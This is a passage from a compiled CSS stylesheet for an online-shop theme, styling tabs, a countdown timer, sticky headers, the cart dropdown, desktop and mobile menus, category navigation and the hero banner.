          .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link {
            font-size: 15px;
            padding: 0 0 10px;
            margin: -1px 15px; } }
        @media (min-width: 992px) {
          .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link {
            font-size: 20px;
            padding: 0 0 30px;
            margin: -1px 30px; } }
        .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link:before {
          position: absolute;
          content: "";
          left: 10%;
          right: 10%;
          height: 2px;
          bottom: 0;
          background: transparent; }
        .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.active, .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.show {
          color: #62ab00; }
          .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.active:before, .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.show:before {
            background: #62ab00; }
          .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.active:hover, .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.show:hover {
            color: #62ab00; }
  .sb-custom-tab .tab-content > .tab-pane {
    display: block;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0s;
    -o-transition: 0s;
    transition: 0s;
    height: 0; }
    .sb-custom-tab .tab-content > .tab-pane.show, .sb-custom-tab .tab-content > .tab-pane.active {
      visibility: visible;
      opacity: 1;
      height: 100%; }
      .sb-custom-tab .tab-content > .tab-pane.show .product-card, .sb-custom-tab .tab-content > .tab-pane.active .product-card {
        -webkit-animation: .6s linear zoomIn;
        animation: .6s linear zoomIn; }

.count-down-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 22px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-countdown {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 10px 15px;
  border: 2px solid #e5e5e5;
  width: 215px; }
  .product-countdown .single-countdown {
    padding-right: 15px; }
    .product-countdown .single-countdown span {
      display: block;
      font-weight: 600;
      text-transform: capitalize; }
    .product-countdown .single-countdown:last-child {
      padding-right: 0px; }

/*>>>>>>>> Header <<<<<<<<<*/
.header-top {
  background: #333; }

.modal-open .common-sticky.sticky-header {
  top: -100%; }

.common-sticky {
  position: fixed;
  width: 100%;
  z-index: 180;
  top: 0;
  display: none; }
  .common-sticky.sticky-header {
    display: block;
    z-index: 99999;
    padding: 0 !important;
    width: 100%;
    position: fixed;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown; }
    .common-sticky.sticky-header .main-navigation {
      margin-top: 0; }
  .common-sticky .main-menu.menu-right > .menu-item:last-child > a {
    padding-right: 0;
    margin-right: 0; }

.sticky-header {
  position: fixed;
  padding: 0;
  width: 100%;
  z-index: 99999;
  background: #fff;
  -webkit-box-shadow: 0px 1px 13px 1px rgba(204, 204, 204, 0.384);
  box-shadow: 0px 1px 13px 1px rgba(204, 204, 204, 0.384);
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s; }
  .sticky-header .site-brand {
    width: 175px; }
  .sticky-header:hover {
    -webkit-box-shadow: 0px 1px 13px 5px rgba(204, 204, 204, 0.384);
    box-shadow: 0px 1px 13px 5px rgba(204, 204, 204, 0.384); }

.header-top-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .header-top-list > li {
    padding: 8px 0;
    margin-right: 30px;
    text-transform: capitalize;
    z-index: 500; }
    .header-top-list > li a {
      -webkit-transition: .4s;
      -o-transition: .4s;
      transition: .4s; }
    .header-top-list > li .flag-img {
      margin-right: 5px; }
    .header-top-list > li:last-child {
      margin-right: 0; }
    .header-top-list > li:hover {
      color: #62ab00; }
      .header-top-list > li:hover a,
      .header-top-list > li:hover .icons-left {
        color: #62ab00; }
    .header-top-list > li .icons-left {
      color: #555555;
      font-style: normal;
      -webkit-transition: ease-in-out all .3s;
      -o-transition: ease-in-out all .3s;
      transition: ease-in-out all .3s;
      margin-right: 5px; }

.header-top--style-2 .header-top-list li {
  color: #fff; }

.header-top--style-2 .header-top-list .icons-left {
  color: #fff; }

.dropdown-trigger {
  position: relative;
  z-index: 150;
  cursor: pointer; }
  .dropdown-trigger:hover {
    color: #62ab00; }
    .dropdown-trigger:hover .dropdown-box {
      visibility: visible;
      opacity: 1;
      pointer-events: visible; }
    .dropdown-trigger:hover > a {
      color: #62ab00; }
  .dropdown-trigger .dropdown-box {
    position: absolute;
    left: auto;
    left: -10px;
    text-align: left;
    margin: 0;
    border: 2px solid #eee;
    background: white;
    border-radius: 0;
    padding: 0 20px;
    min-width: 160px;
    z-index: 66;
    top: 100%;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    visibility: hidden;
    opacity: 0;
    pointer-events: none; }
    .dropdown-trigger .dropdown-box > li {
      border-bottom: 1px solid #eeeeee; }
      .dropdown-trigger .dropdown-box > li > a {
        padding: 9px 0;
        line-height: 28px;
        display: block;
        text-transform: capitalize;
        font-weight: 400;
        height: inherit;
        border-radius: 0;
        text-align: left;
        font-size: 13px;
        color: #666; }
      .dropdown-trigger .dropdown-box > li:hover {
        color: #62ab00; }
        .dropdown-trigger .dropdown-box > li:hover > a {
          color: #62ab00; }
      .dropdown-trigger .dropdown-box > li:last-child {
        border-bottom: 0; }
  .dropdown-trigger .dropdown-arrow {
    font-size: 12px !important;
    margin-left: 5px !important;
    display: inline-block !important;
    font-style: normal !important; }

.header-phone {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .header-phone .icon {
    font-size: 34px;
    color: #62ab00;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 15px; }
  .header-phone p {
    line-height: 1;
    margin-bottom: 5px; }
    .header-phone p:last-child {
      margin-bottom: 0; }
    .header-phone p.number {
      font-weight: 700;
      color: #333; }
  .header-phone.color-white .icon {
    color: #fff; }
  .header-phone.color-white p {
    color: #fff; }

.header-search-block {
  position: relative; }
  .header-search-block input {
    font-size: 16px;
    color: #333;
    width: 100%;
    height: 52px;
    float: none;
    font-weight: 400;
    background: #fff;
    border: 2px solid #eee;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    padding: 0 125px 0 20px; }
    .header-search-block input:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
  .header-search-block button {
    position: absolute;
    top: 0;
    right: 0;
    background: #62ab00;
    border: 0;
    line-height: 52px;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    margin: 0;
    font-size: 15px;
    font-weight: 700;
    padding: 0 35px;
    color: #fff;
    border-radius: 0;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px; }

.cart-widget {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative; }
  .cart-widget .login-block {
    margin-right: 27px;
    padding: 6px 0;
    text-align: left; }

.cart-block {
  padding: 10px 0; }
  .cart-block:before {
    content: "\f23d";
    font-family: "Font Awesome 5 Brands";
    font-size: 34px;
    color: #62ab00;
    display: inline-block;
    vertical-align: top;
    line-height: 1;
    margin-right: 11px; }
  .cart-block:hover .cart-dropdown-block {
    opacity: 1;
    pointer-events: visible; }

.cart-dropdown-block {
  width: 360px;
  font-size: 14px;
  right: 0;
  border: 2px solid #eee;
  background: #fff;
  top: 100%;
  padding-bottom: 20px;
  padding-top: 20px;
  position: absolute;
  z-index: 800;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s; }
  .cart-dropdown-block:before, .cart-dropdown-block:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0; }
  .cart-dropdown-block:before {
    border: 8px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 1;
    right: 26px;
    top: -16px; }
  .cart-dropdown-block:after {
    border: 10px solid;
    border-color: transparent transparent #eeeeee transparent;
    right: 24px;
    top: -20px; }
  .cart-dropdown-block .single-cart-block {
    margin-bottom: 15px;
    border-bottom: 1px solid #ebebeb; }
    .cart-dropdown-block .single-cart-block:last-child {
      padding-bottom: 0px;
      margin-bottom: 0px;
      border-bottom: 0; }
  .cart-dropdown-block .cart-product {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ebebeb; }
    .cart-dropdown-block .cart-product:last-child {
      margin-bottom: 0;
      border-bottom: 0; }
  .cart-dropdown-block .btn-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .cart-dropdown-block .btn-block .btn {
      width: 151px;
      height: 53px;
      font-size: 15px;
      color: #333333;
      text-transform: capitalize;
      font-weight: 700;
      line-height: 52px;
      margin-right: 10px;
      padding: 0; }
      .cart-dropdown-block .btn-block .btn i {
        margin-left: 13px; }
      .cart-dropdown-block .btn-block .btn:last-child {
        margin-right: 0; }
      .cart-dropdown-block .btn-block .btn:hover {
        color: #62ab00; }
      .cart-dropdown-block .btn-block .btn.btn--primary:hover {
        color: #fff; }

.cart-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative; }
  .cart-product .image {
    width: 120px;
    padding: 0 10px; }
  .cart-product .content {
    padding-left: 10px;
    padding-right: 30px; }
    .cart-product .content .title {
      line-height: 20px;
      text-transform: capitalize;
      display: block;
      margin-bottom: 11px;
      font-size: 14px;
      font-weight: 400;
      color: #333; }
      .cart-product .content .title:hover a {
        color: #62ab00; }
    .cart-product .content .price {
      font-size: 18px;
      color: #62ab00;
      display: inline-block;
      vertical-align: top;
      line-height: 20px;
      font-weight: 600;
      margin-bottom: 0; }
      .cart-product .content .price .qty {
        line-height: 18px;
        font-size: 13px;
        display: inline-block;
        vertical-align: top;
        color: #666;
        font-weight: 300; }
  .cart-product .cross-btn {
    background-color: #999999;
    width: 16px;
    height: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    border-radius: 2px;
    bottom: 20px;
    right: 10px; }
    .cart-product .cross-btn i {
      color: #fff;
      font-size: 10px; }
    .cart-product .cross-btn:hover {
      background: #62ab00; }

.cart-total {
  position: relative;
  padding-right: 28px;
  display: inline-block;
  cursor: pointer; }
  .cart-total .text-number {
    width: 23px;
    height: 23px;
    line-height: 23px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    font-weight: 700;
    font-size: 14px;
    font-style: normal;
    text-align: center;
    color: #fff;
    background: #bd0018;
    position: absolute;
    right: 0px;
    top: -1px; }
  .cart-total .text-item {
    display: block;
    margin-bottom: 2px;
    line-height: 1; }
  .cart-total .price {
    color: #62ab00;
    font-style: normal;
    font-weight: 600;
    display: block;
    font-size: 18px;
    line-height: 1; }
    .cart-total .price i {
      color: #333;
      font-size: 12px;
      margin-left: 5px; }

.login-block a {
  color: #333; }
  .login-block a:hover {
    color: #62ab00; }

.login-block span {
  margin-right: 5px; }

/*############### Desktop Menu ################*/
@media (min-width: 992px) {
  ul.main-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s; }
    ul.main-menu > li.menu-item > a {
      margin-left: 10px;
      margin-right: 10px;
      padding-top: 25px;
      padding-bottom: 25px;
      font-size: 16px;
      text-transform: uppercase;
      font-weight: 400;
      color: #333; } }
    @media (min-width: 992px) and (min-width: 1200px) {
      ul.main-menu > li.menu-item > a {
        margin-left: 20px;
        margin-right: 20px; } }

@media (min-width: 992px) {
    ul.main-menu > li.menu-item:hover > a {
      color: #62ab00; }
    ul.main-menu > li.menu-item:first-child {
      padding-left: 0; }
    ul.main-menu > li.menu-item:last-child {
      padding-right: 0; }
    ul.main-menu > li.menu-item.has-children > a {
      position: relative;
      z-index: 139; }
      ul.main-menu > li.menu-item.has-children > a:before {
        position: absolute;
        content: "";
        border-width: 10px 7px 10px 7px;
        border-color: transparent transparent #eee transparent;
        border-style: solid;
        bottom: 0;
        left: 50%;
        -webkit-transform: translate(-100%);
        -ms-transform: translate(-100%);
        transform: translate(-100%);
        display: none; }
      ul.main-menu > li.menu-item.has-children > a:after {
        position: absolute;
        content: "";
        border-width: 12px 10px 12px 10px;
        border-color: transparent transparent #fff transparent;
        border-style: solid;
        bottom: -6px;
        margin-left: 3px;
        left: 50%;
        -webkit-transform: translate(-100%);
        -ms-transform: translate(-100%);
        transform: translate(-100%);
        display: none; }
      ul.main-menu > li.menu-item.has-children > a i {
        margin-left: 1px;
        font-size: 12px;
        display: inline-block;
        line-height: inherit;
        vertical-align: middle;
        font-style: normal; }
    ul.main-menu > li.menu-item.has-children:hover > a:before, ul.main-menu > li.menu-item.has-children:hover > a:after {
      display: block; }
    ul.main-menu > li .sub-menu {
      width: 200px;
      position: absolute;
      top: 100%;
      left: 0;
      background: #fff;
      border: 2px solid #eee;
      margin-top: -1px;
      opacity: 0;
      pointer-events: none; } }
    @media (min-width: 992px) and (min-width: 992px) {
      ul.main-menu > li .sub-menu {
        padding: 20px 25px; } }
    @media (min-width: 992px) and (min-width: 1200px) {
      ul.main-menu > li .sub-menu {
        padding: 30px; } }

@media (min-width: 992px) {
      ul.main-menu > li .sub-menu li {
        color: #333;
        text-transform: capitalize;
        font-weight: 400;
        font-size: 14px;
        margin-bottom: 10px; } }
      @media (min-width: 992px) and (min-width: 1200px) {
        ul.main-menu > li .sub-menu li {
          margin-bottom: 15px; } }

@media (min-width: 992px) {
        ul.main-menu > li .sub-menu li:last-child {
          margin-bottom: 0; }
        ul.main-menu > li .sub-menu li a {
          color: inherit; }
        ul.main-menu > li .sub-menu li:hover > a {
          color: #62ab00; }
    ul.main-menu.menu-black .menu-item {
      color: #292929; }
    ul.main-menu.menu-right .mega-menu .sub-menu {
      left: auto;
      right: 0; }
    ul.main-menu .has-children {
      position: relative; }
      ul.main-menu .has-children.mega-menu {
        position: static; } }
      @media (min-width: 992px) and (min-width: 992px) {
        ul.main-menu .has-children.mega-menu .menu-title {
          margin-bottom: 20px; } }
      @media (min-width: 992px) and (min-width: 1200px) {
        ul.main-menu .has-children.mega-menu .menu-title {
          margin-bottom: 30px; } }

@media (min-width: 992px) {
        ul.main-menu .has-children.mega-menu > .sub-menu {
          width: 1000px;
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
          ul.main-menu .has-children.mega-menu > .sub-menu.three-column {
            width: 700px; }
            ul.main-menu .has-children.mega-menu > .sub-menu.three-column > li {
              margin-bottom: 0;
              width: 33.3333%;
              padding-left: 20px;
              border-left: 1px solid #ebebeb; }
              ul.main-menu .has-children.mega-menu > .sub-menu.three-column > li:first-child {
                padding-left: 0;
                border-left: 0; }
          ul.main-menu .has-children.mega-menu > .sub-menu.four-column {
            width: 900px; }
            ul.main-menu .has-children.mega-menu > .sub-menu.four-column > li {
              margin-bottom: 0;
              width: 25%;
              padding-left: 20px;
              border-left: 1px solid #ebebeb; }
              ul.main-menu .has-children.mega-menu > .sub-menu.four-column > li:first-child {
                padding-left: 0;
                border-left: 0; }
      ul.main-menu .has-children:hover {
        z-index: 200; }
        ul.main-menu .has-children:hover > .sub-menu {
          pointer-events: visible;
          opacity: 1; }
    ul.main-menu .menu-title {
      font-size: 14px;
      text-transform: uppercase;
      font-weight: 600;
      color: #333; }
      ul.main-menu .menu-title:hover a {
        color: #62ab00 !important; }
    ul.main-menu--white > li.menu-item {
      color: #fff; }
      ul.main-menu--white > li.menu-item:hover {
        color: #333; }
        ul.main-menu--white > li.menu-item:hover > a {
          color: #333; }
      ul.main-menu--white > li.menu-item > a {
        color: #fff; }
        ul.main-menu--white > li.menu-item > a:hover {
          color: #333; }
      ul.main-menu--white > li.menu-item.has-children:hover > li {
        color: #333; } }

.category-nav {
  position: relative;
  max-width: 270px;
  z-index: 180; }
  .category-nav .category-trigger {
    position: relative;
    color: #000;
    text-decoration: none;
    border: 2px solid #eeeeee;
    display: block;
    font-weight: 700;
    padding: 12px 10px 12px 15px; }
    @media (min-width: 992px) {
      .category-nav .category-trigger {
        font-size: 14px;
        text-align: left; } }
    @media (min-width: 1200px) {
      .category-nav .category-trigger {
        text-align: center;
        padding: 12px 20px 12px 20px;
        font-size: 15px; } }
    .category-nav .category-trigger i {
      margin-right: 8px;
      font-size: 16px; }
    .category-nav .category-trigger:before {
      position: absolute;
      content: "\f078";
      font-size: 12px;
      right: 0;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      height: 100%;
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      top: 0;
      margin-right: 25px; }
  .category-nav.show .category-menu {
    visibility: visible;
    opacity: 1;
    pointer-events: visible; }
  .category-nav.white-nav .category-trigger {
    color: #fff; }
  .category-nav.primary-nav {
    background: #62ab00; }
    .category-nav.primary-nav .category-trigger {
      color: #fff;
      border-color: #62ab00; }
    .category-nav.primary-nav .category-menu {
      border-color: transparent; }

.category-menu {
  list-style: none;
  margin: 0;
  width: 100%;
  position: absolute;
  border: 2px solid #eeeeee;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  background: #fff; }
  .category-menu .cat-item {
    padding: 0 10px; }
    .category-menu .cat-item:last-child a {
      border-color: transparent; }
    .category-menu .cat-item > a {
      border-bottom: 1px solid #d9d9d9;
      padding: 10px 25px 10px 15px;
      color: #555555;
      line-height: 26px;
      text-transform: capitalize;
      font-weight: 400;
      display: block; }
    .category-menu .cat-item a {
      color: #333;
      text-decoration: none;
      font-size: 14px; }
    .category-menu .cat-item:hover {
      color: #62ab00; }
      .category-menu .cat-item:hover > a {
        color: #62ab00; }
  .category-menu .has-children {
    position: relative; }
    .category-menu .has-children > .sub-menu {
      top: 0;
      width: 100%;
      background: #fff;
      padding-top: 10px;
      padding-bottom: 10px;
      position: relative;
      display: none;
      border-bottom: 1px solid #eeeeee; }
      @media (min-width: 992px) {
        .category-menu .has-children > .sub-menu {
          border: 2px solid #eeeeee;
          position: absolute;
          display: block;
          -webkit-transition: .4s;
          -o-transition: .4s;
          transition: .4s;
          width: 230px;
          left: 110%;
          visibility: hidden;
          opacity: 0;
          pointer-events: none; } }
      .category-menu .has-children > .sub-menu > li {
        padding: 5px 27px;
        font-weight: 600; }
      .category-menu .has-children > .sub-menu > li:hover > a {
        color: #62ab00; }
    @media (min-width: 992px) {
      .category-menu .has-children:hover > .sub-menu {
        left: 100%;
        visibility: visible;
        opacity: 1;
        pointer-events: visible; } }
    .category-menu .has-children > a {
      position: relative; }
      .category-menu .has-children > a:before {
        position: absolute;
        content: "\f078";
        right: 0;
        font-family: "font Awesome 5 Free";
        font-size: 10px;
        font-weight: 900;
        margin-right: 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        height: 100%;
        top: 0px; }
        @media (min-width: 992px) {
          .category-menu .has-children > a:before {
            content: "\f054"; } }
    .category-menu .has-children.mega-menu > .sub-menu {
      background: #FFFFFF;
      padding: 20px 0; }
      @media (min-width: 992px) {
        .category-menu .has-children.mega-menu > .sub-menu {
          padding: 30px 30px 8px 30px;
          width: 600px;
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap; } }
      .category-menu .has-children.mega-menu > .sub-menu .single-block {
        margin-bottom: 15px; }
        @media (min-width: 992px) {
          .category-menu .has-children.mega-menu > .sub-menu .single-block {
            margin-bottom: 22px;
            -webkit-box-flex: 50%;
            -ms-flex: 50%;
            flex: 50%; } }
        .category-menu .has-children.mega-menu > .sub-menu .single-block li > a {
          font-weight: 400;
          color: #666666;
          font-size: 14px;
          line-height: 28px; }
        .category-menu .has-children.mega-menu > .sub-menu .single-block:last-child {
          margin-bottom: 0; }
      .category-menu .has-children.mega-menu > .sub-menu .title {
        color: #333;
        font-size: 15px;
        font-weight: 600; }

/* Mobile Header */
.mobile-header.absolute-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99; }

.mobile-header .mobile-top-section {
  padding: 7px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-bottom: 1px solid #fff; }

.mobile-header .site-brand {
  padding: 20px 0 20px 0; }

.mobile-header .header-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .mobile-header .header-links .sin-link {
    font-size: 25px;
    margin: 0px 15px 0 0; }
    @media (min-width: 480px) {
      .mobile-header .header-links .sin-link {
        font-size: 30px;
        margin: 0px 20px 0 0;
        padding-bottom: 10px; } }
    .mobile-header .header-links .sin-link:last-child {
      margin-right: 0; }
    .mobile-header .header-links .sin-link:hover a {
      color: #62ab00; }
  .mobile-header .header-links .hamburgur-icon {
    font-size: 34px;
    width: 28px;
    height: 25px;
    border-color: #fff; }
    @media (min-width: 480px) {
      .mobile-header .header-links .hamburgur-icon {
        width: 33px;
        height: 33px; } }
    .mobile-header .header-links .hamburgur-icon:hover {
      border-color: #62ab00; }

.mobile-header .category-nav {
  margin: 11px auto;
  max-width: 100%; }
  @media (min-width: 768px) {
    .mobile-header .category-nav {
      max-width: 270px; } }
  .mobile-header .category-nav .category-menu {
    max-height: 320px;
    overflow-y: auto; }
    @media (min-width: 576px) {
      .mobile-header .category-nav .category-menu {
        max-height: 480px; } }
    @media (min-width: 992px) {
      .mobile-header .category-nav .category-menu {
        max-height: none;
        overflow: unset; } }

/* Mobile Off canvas */
.off-canvas-wrapper {
  top: 0;
  right: 0;
  height: 100vh;
  position: fixed;
  background-color: #fff;
  z-index: 9999;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-box-shadow: 0 0 87px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 87px 0 rgba(0, 0, 0, 0.09);
  opacity: 0;
  visibility: hidden;
  width: 250px; }
  @media (min-width: 480px) {
    .off-canvas-wrapper {
      width: 300px; } }
  .off-canvas-wrapper.open {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
    visibility: visible; }
  .off-canvas-wrapper .off-canvas-inner {
    padding-top: 30px;
    padding-left: 20px;
    padding-right: 20px;
    height: 100%;
    position: relative;
    overflow-y: scroll;
    margin-top: 1px;
    margin-left: 1px; }
  .off-canvas-wrapper .btn-close-off-canvas {
    top: 0;
    left: -50px;
    width: 50px;
    height: 50px;
    font-size: 30px;
    background-color: #62ab00;
    color: #fff;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    position: absolute;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
  .off-canvas-wrapper .search-box.offcanvas {
    position: relative; }
    .off-canvas-wrapper .search-box.offcanvas input {
      width: 100%;
      height: 40px;
      padding-right: 50px;
      text-indent: 15px; }
      .off-canvas-wrapper .search-box.offcanvas input:focus {
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: none; }
    .off-canvas-wrapper .search-box.offcanvas button {
      width: 40px;
      height: 100%;
      position: absolute;
      top: 0;
      right: 0;
      font-size: 21px;
      background: #62ab00;
      color: #fff;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
  .off-canvas-wrapper .menu-expand {
    display: none; }
  .off-canvas-wrapper .header-social .single-icon {
    padding: 0 8px; }
  .off-canvas-wrapper .menu-block-2 > li {
    margin-bottom: 5px; }
    .off-canvas-wrapper .menu-block-2 > li:hover > a {
      color: #62ab00 !important; }
    .off-canvas-wrapper .menu-block-2 > li > a > i {
      font-size: 10px;
      margin-left: 6px; }
    .off-canvas-wrapper .menu-block-2 > li .sub-menu {
      padding-left: 15px;
      border-left: 2px solid #62ab00; }
      .off-canvas-wrapper .menu-block-2 > li .sub-menu > li {
        padding-top: 5px; }
        .off-canvas-wrapper .menu-block-2 > li .sub-menu > li > a:hover {
          color: #62ab00; }
  .off-canvas-wrapper .off-canvas-social a {
    margin-right: 10px; }
    .off-canvas-wrapper .off-canvas-social a:hover {
      color: #62ab00; }

/* Mobile Menu */
.mobile-navigation {
  padding: 45px 0 30px; }
  .mobile-navigation .mobile-menu > li {
    padding-bottom: 13px;
    margin-bottom: 13px;
    border-bottom: 1px solid #ececec; }
    .mobile-navigation .mobile-menu > li .sub-menu > li {
      padding-top: 13px;
      margin-top: 13px;
      border-top: 1px solid #ececec;
      padding-left: 10px; }
  .mobile-navigation .mobile-menu li:hover > a {
    color: #62ab00; }
  .mobile-navigation .mobile-menu a {
    display: block; }

.off-canvas-bottom {
  position: static;
  margin-top: 45px;
  margin-bottom: 30px; }

.contact-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  .contact-list a {
    font-size: 12px;
    margin-bottom: 5px; }
    .contact-list a i {
      margin-right: 7px; }
    .contact-list a:last-child {
      margin-bottom: 0; }
    .contact-list a:hover {
      color: #62ab00; }

.li-last-0 > li > a {
  margin-right: 30px; }

.main-mobile-menu .menu-item-has-children {
  position: relative; }

.main-mobile-menu .menu-expand {
  position: absolute;
  display: block;
  right: 0;
  margin-right: 50px;
  font-size: 12px; }

/*>>>>>>>> Hero Area <<<<<<<<<*/
.hero-area .home-content {
  border-radius: 3px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  position: relative;
  z-index: 1; }
  @media (min-width: 768px) {
    .hero-area .home-content {
      padding-top: 0px;
      padding-bottom: 0px;
      min-height: 400px; } }
  @media (min-width: 992px) {
    .hero-area .home-content {
      min-height: 440px; } }
  @media (min-width: 1200px) {
    .hero-area .home-content {
      min-height: 410px; } }
  @media (min-width: 1600px) {
    .hero-area .home-content {
      min-height: 560px; } }
  .hero-area .home-content h1 {
    color: #333333;
    text-transform: capitalize;
    font-weight: 600;
    position: relative;
    padding: 0;
    line-height: 1.2;
    margin-bottom: 20px;
    font-size: 22px; }
    @media (min-width: 576px) {
      .hero-area .home-content h1 {
        font-size: 30px; } }
    @media (min-width: 768px) {
      .hero-area .home-content h1 {
        line-height: 1;
        font-size: 40px; } }
    @media (min-width: 1200px) {
      .hero-area .home-content h1 {
        font-size: 45px; } }
    @media (min-width: 1600px) {
      .hero-area .home-content h1 {
        font-size: 60px; } }
  .hero-area .home-content h2 {
    color: #333;
    font-weight: 300;
    font-style: italic;
    text-transform: capitalize;
    margin: 0;
    line-height: 1.2;
    padding: 0;
    font-size: 16px; }
    @media (min-width: 576px) {
      .hero-area .home-content h2 {
        font-size: 16px; } }
    @media (min-width: 768px) {
      .hero-area .home-content h2 {
        font-size: 22px; } }
    @media (min-width: 992px) {
      .hero-area .home-content h2 {
        font-size: 22px; } }
    @media (min-width: 1200px) {
      .hero-area .home-content h2 {
        font-size: 30px; } }
    @media (min-width: 1600px) {
      .hero-area .home-content h2 {
        font-size: 40px; } }
  .hero-area .home-content .btn {
    line-height: 40px;
    font-size: 13px;
    text-transform: capitalize;
    margin-top: 30px;
    padding: 0 20px;
    min-height: 40px; }
    @media (min-width: 576px) {
      .hero-area .home-content .btn {
        margin-top: 45px;
        padding: 0 30px; } }
    @media (min-width: 1200px) {
      .hero-area .home-content .btn {
        margin-top: 57px;
        padding: 0 40px;
        min-height: 57px;
        font-size: 15px; } }
  .hero-area .home-content .hero-partial-image {
    position: relative;
    margin-bottom: 10px;
    width: 70%;
    margin-left: auto;
    margin-right: auto; }
    @media (min-width: 480px) {
      .hero-area .home-content .hero-partial-image {
        width: 50%; } }
    @media (min-width: 576px) {
      .hero-area .home-content .hero-partial-image {
        z-index: -1;
        position: absolute;
        width: 65%; } }
    @media (min-width: 768px) {
      .hero-area .home-content .hero-partial-image {
        margin-top: 25px;
        top: 25px;
        width: 70%;
        bottom: auto;
        top: 0; } }
    @media (min-width: 992px) {
      .hero-area .home-content .hero-partial-image {
        margin-left: 0;
        width: 58%; } }
    @media (min-width: 1200px) {
      .hero-area .home-content .hero-partial-image {
        width: 58%; } }
    @media (min-width: 1600px) {
      .hero-area .home-content .hero-partial-image {
        top: 35px;
        width: auto; } }
    .hero-area .home-content .hero-partial-image img {
      width: 100%; }
    .hero-area .home-content .hero-partial-image.image-left {
      right: 0; }
      @media (min-width: 576px) {
        .hero-area .home-content .hero-partial-image.image-left {
          right: -75px; } }
      @media (min-width: 768px) {
        .hero-area .home-content .hero-partial-image.image-left {
          margin-left: -20px;
          left: 0;
          right: auto;
          bottom: auto;
          width: 65%; } }
      @media (min-width: 992px) {
        .hero-area .home-content .hero-partial-image.image-left {
          width: 58%;
          margin-left: 0px; } }
      @media (min-width: 1200px) {
        .hero-area .home-content .hero-partial-image.image-left {
          width: 45%; } }
      @media (min-width: 1600px) {
        .hero-area .home-content .hero-partial-image.image-left {
          width: auto;
          margin-left: -60px; } }
